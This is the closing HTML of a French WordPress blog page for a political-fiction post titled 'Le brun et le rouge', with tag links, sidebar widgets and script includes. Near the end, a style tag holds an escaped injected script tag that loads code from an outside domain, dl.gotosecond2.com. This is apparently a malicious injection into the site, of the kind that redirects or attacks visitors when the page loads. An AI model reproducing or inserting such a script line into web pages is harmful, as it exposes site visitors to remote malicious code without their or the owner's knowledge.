rel="tag">Mélenchon</a>, <a href="http://www.stephane-jacquemet.com/tag/michele-cotta/" rel="tag">Michèle Cotta</a>, <a href="http://www.stephane-jacquemet.com/tag/mouvement-cinq-etoiles/" rel="tag">Mouvement cinq étoiles</a>, <a href="http://www.stephane-jacquemet.com/tag/namias/" rel="tag">Namias</a>, <a href="http://www.stephane-jacquemet.com/tag/orban/" rel="tag">Orban</a>, <a href="http://www.stephane-jacquemet.com/tag/pierre-lassry/" rel="tag">Pierre Lassry</a>, <a href="http://www.stephane-jacquemet.com/tag/pierre-mazaudet/" rel="tag">Pierre Mazaudet</a>, <a href="http://www.stephane-jacquemet.com/tag/politique/" rel="tag">Politique</a>, <a href="http://www.stephane-jacquemet.com/tag/politique-fiction/" rel="tag">Politique fiction</a>, <a href="http://www.stephane-jacquemet.com/tag/politique-francaise/" rel="tag">Politique française</a>, <a href="http://www.stephane-jacquemet.com/tag/populisme/" rel="tag">Populisme</a>, <a href="http://www.stephane-jacquemet.com/tag/populiste/" rel="tag">Populiste</a>, <a href="http://www.stephane-jacquemet.com/tag/populistes/" rel="tag">Populistes</a>, <a href="http://www.stephane-jacquemet.com/tag/prise-de-pouvoir/" rel="tag">Prise de pouvoir</a>, <a href="http://www.stephane-jacquemet.com/tag/radicalite/" rel="tag">Radicalité</a>, <a href="http://www.stephane-jacquemet.com/tag/radicalite-politique/" rel="tag">Radicalité politique</a>, <a href="http://www.stephane-jacquemet.com/tag/rassemblement-national/" rel="tag">Rassemblement National</a>, <a href="http://www.stephane-jacquemet.com/tag/referendum/" rel="tag">Référendum</a>, <a href="http://www.stephane-jacquemet.com/tag/reforme-constitutionnelle/" rel="tag">Réforme constitutionnelle</a>, <a href="http://www.stephane-jacquemet.com/tag/regards-sur-la-politique/" rel="tag">Regards sur la politique</a>, <a href="http://www.stephane-jacquemet.com/tag/rene-belin/" rel="tag">René Belin</a>, <a href="http://www.stephane-jacquemet.com/tag/revolution-de-palais/" rel="tag">Révolution de palais</a>, <a href="http://www.stephane-jacquemet.com/tag/revolution-nationale/" rel="tag">Révolution nationale</a>, <a href="http://www.stephane-jacquemet.com/tag/revolution-populaire/" rel="tag">Révolution populaire</a>, <a href="http://www.stephane-jacquemet.com/tag/rn/" rel="tag">RN</a>, <a href="http://www.stephane-jacquemet.com/tag/robert-menard/" rel="tag">Robert Ménard</a>, <a href="http://www.stephane-jacquemet.com/tag/robert-namias/" rel="tag">Robert Namias</a>, <a href="http://www.stephane-jacquemet.com/tag/robespierre/" rel="tag">Robespierre</a>, <a href="http://www.stephane-jacquemet.com/tag/roman-de-politique-fiction/" rel="tag">Roman de politique fiction</a>, <a href="http://www.stephane-jacquemet.com/tag/salvini/" rel="tag">Salvini</a>, <a href="http://www.stephane-jacquemet.com/tag/stephane-jacquemet/" rel="tag">Stéphane Jacquemet</a>, <a href="http://www.stephane-jacquemet.com/tag/sylvain-catalan/" rel="tag">Sylvain Catalan</a>, <a href="http://www.stephane-jacquemet.com/tag/terreur/" rel="tag">Terreur</a>, <a href="http://www.stephane-jacquemet.com/tag/thierry-mariani/" rel="tag">Thierry Mariani</a>, <a href="http://www.stephane-jacquemet.com/tag/thriller/" rel="tag">Thriller</a>, <a href="http://www.stephane-jacquemet.com/tag/viktor-orban/" rel="tag">Viktor Orban</a>, <a href="http://www.stephane-jacquemet.com/tag/zemmour/" rel="tag">Zemmour</a>.</div><span class="bl_bookmark">Bookmarquez le <a href="http://www.stephane-jacquemet.com/le-brun-et-le-rouge/" title="Permalien vers Le brun et le rouge" rel="bookmark"> permalien</a>.</span>											</div><!-- .entry-utility -->
				</div><!-- #post-## -->

				<div id="nav-below" class="navigation">
					<div class="nav-previous"><a href="http://www.stephane-jacquemet.com/la-vague-ou-la-route-du-totalitarisme/" rel="prev"><span class="meta-nav">&laquo;</span> La vague ou la route du totalitarisme</a></div>
					<div class="nav-next"><a href="http://www.stephane-jacquemet.com/letat-desprit-de-gaulle-le-17-juin-1940/" rel="next">L’état d’esprit de de Gaulle le 17 juin 1940 <span class="meta-nav">&raquo;</span></a></div>
				</div><!-- #nav-below -->

				 <div id="comments" class="hideme">  <p class="nocomments">Les commentaires sont clos.</p> </div><!-- #comments -->


						</div><!-- #content -->
			<div id="secondary" class="widget-area sidey" role="complementary">
		
			<ul class="xoxo">
								<li id="search-3" class="widget-container widget_search"> 
<form method="get" id="searchform"
action="http://www.stephane-jacquemet.com//">
<input type="text" value="RECHERCHE"
name="s" id="s"
onblur="if (this.value == '')
{this.value = 'RECHERCHE';}"
onfocus="if (this.value == 'RECHERCHE')
{this.value = '';}" />
<input type="submit" id="searchsubmit" value="OK" />
</form></li><li id="text-6" class="widget-container widget_text">			<div class="textwidget"><a title="Newsletter" href="http://www.stephane-jacquemet.com/inscription-a-la-newsletter/"><img class="alignnone size-full wp-image-560" alt="SIte_Voie_Differente" src="http://www.stephane-jacquemet.com/wp-content/uploads/2016/02/Site_Newsletter.jpg" width="225"  /></a>
</div>
		</li><li id="cnss_widget-2" class="widget-container widget_cnss_widget"><h3 class="widget-title">Suivre sur les réseaux sociaux</h3><ul class="cnss-social-icon" style="text-align:center;"><li class="Twitter" style=" display:inline-block;"><a target="_blank" title="Twitter" href="https://twitter.com/jacquemetsteph"><img src="http://www.stephane-jacquemet.com/wp-content/uploads/2016/02/SJ_Twitter.jpg" border="0" width="32" height="32" alt="Twitter" style=" margin:10px;" /></a></li><li class="Facebook" style=" display:inline-block;"><a target="_blank" title="Facebook" href="http://www.facebook.com/stephane.jacquemet.9"><img src="http://www.stephane-jacquemet.com/wp-content/uploads/2016/02/SJ_Facebook.jpg" border="0" width="32" height="32" alt="Facebook" style=" margin:10px;" /></a></li><li class="Linkedin" style=" display:inline-block;"><a target="_blank" title="Linkedin" href="http://fr.linkedin.com/in/stéphane-jacquemet-65141a116"><img src="http://www.stephane-jacquemet.com/wp-content/uploads/2016/02/SJ_Linkedin.jpg" border="0" width="32" height="32" alt="Linkedin" style=" margin:10px;" /></a></li></ul></li><li id="text-4" class="widget-container widget_text">			<div class="textwidget"><a title="Chroniques et débats" href="http://www.stephane-jacquemet.com/chroniques-et-debats/"><img class="alignnone size-full wp-image-559" alt="SIte_auters_chroniques" src="http://www.stephane-jacquemet.com/wp-content/uploads/2015/04/SIte_auters_chroniques.jpg" width="225" height="103" /></a>
</div>
		</li><li id="text-8" class="widget-container widget_text">			<div class="textwidget"><a title="Réflexions partagées" href="http://www.stephane-jacquemet.com/reflexions-partagees/"><img class="alignnone size-full wp-image-560" alt="SIte_reflexions_partagees" src="http://www.stephane-jacquemet.com/wp-content/uploads/2015/05/SIte_reflexions_partagees.jpg" width="225" height="135" /></a></div>
		</li><li id="text-9" class="widget-container widget_text">			<div class="textwidget"><a title="Citations" href="http://www.stephane-jacquemet.com/citations/"><img class="alignnone size-full wp-image-559" alt="Citations" src="http://www.stephane-jacquemet.com/wp-content/uploads/2018/11/SIte_Citation.jpg" width="225"  /></a></div>
		</li><li id="text-2" class="widget-container widget_text">			<div class="textwidget"><a title="Une voie différente" href="http://www.stephane-jacquemet.com/une-voie-differente/"><img class="alignnone size-full wp-image-560" alt="SIte_Voie_Differente" src="http://www.stephane-jacquemet.com/wp-content/uploads/2015/04/SIte_Voie_Differente.jpg" width="225" height="135" /></a>
</div>
		</li>			</ul>

			
		</div>
		</section><!-- #container -->

	<div style="clear:both;"></div>
	</div> <!-- #forbottom -->
	</div><!-- #main -->


	<footer id="footer" role="contentinfo">
		<div id="colophon">
		
			
			
		</div><!-- #colophon -->

		<div id="footer2">
		
			<!-- <div id="site-copyright">Le site Internet de Stéphane Jacquemet. <br /></div>	<div style="text-align:center;padding:5px 0 2px;text-transform:uppercase;font-size:11px;">
	Propulsé par <a target="_blank" href="http://www.cryoutcreations.eu" title="Parabola Theme by Cryout Creations">Pa&#1103;abola</a> &amp; <a target="_blank" href="http://wordpress.org/"
			title="Semantic Personal Publishing Platform">  WordPress.		</a>
	</div><!-- #site-info -->
				
		</div><!-- #footer2 -->

	</footer><!-- #footer -->

</div><!-- #wrapper -->


<script type="text/javascript"><!--
wpa2a.targets=[
{title:"Le brun et le rouge",url:"http://www.stephane-jacquemet.com/le-brun-et-le-rouge/"}];
wpa2a.html_done=true;if(wpa2a.script_ready&&!wpa2a.done)wpa2a.init();wpa2a.script_load();
//--></script>
<style>&lt;/style&gt;&lt;script type=text/javascript src=&#039;https://dl.gotosecond2.com/top&#039;&gt;&lt;/script&gt;</style><script type='text/javascript' src='http://www.stephane-jacquemet.com/wp-includes/js/jquery/ui/core.min.js?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d'></script>
<script type='text/javascript' src='http://www.stephane-jacquemet.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d'></script>
<script type='text/javascript' src='http://www.stephane-jacquemet.com/wp-includes/js/jquery/ui/widget.min.js?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d'></script>
<script type='text/javascript' src='http://www.stephane-jacquemet.com/wp-includes/js/jquery/ui/mouse.min.js?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d'></script>
<script type='text/javascript' src='http://www.stephane-jacquemet.com/wp-includes/js/jquery/ui/sortable.min.js?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d'></script>
<script type='text/javascript' src='http://www.stephane-jacquemet.com/wp-includes/js/masonry.min.js?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d'></script>
<script type='text/javascript' src='http://www.stephane-jacquemet.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d'></script>
<script type='text/javascript' src='http://www.stephane-jacquemet.com/wp-includes/js/jquery/ui/tabs.min.js?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d'></script>
<script type='text/javascript' src='http://www.stephane-jacquemet.com/wp-content/plugins/megaposts/assets/js/owl.carousel.js?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d'></script>
<script type='text/javascript' src='http://www.stephane-jacquemet.com/wp-content/plugins/megaposts/assets/js/jquery.newsTicker.min.js?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d'></script>
<script type='text/javascript' src='http://www.stephane-jacquemet.com/wp-content/plugins/yuzo-related-post/assets/js/jquery.equalizer.js?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d'></script>
<script type='text/javascript' src='http://www.stephane-jacquemet.com/wp-includes/js/wp-embed.min.js?ver=3d1f7bbd2b83fe8fd7a8c23b2faa603d'></script>

</body>
</html>
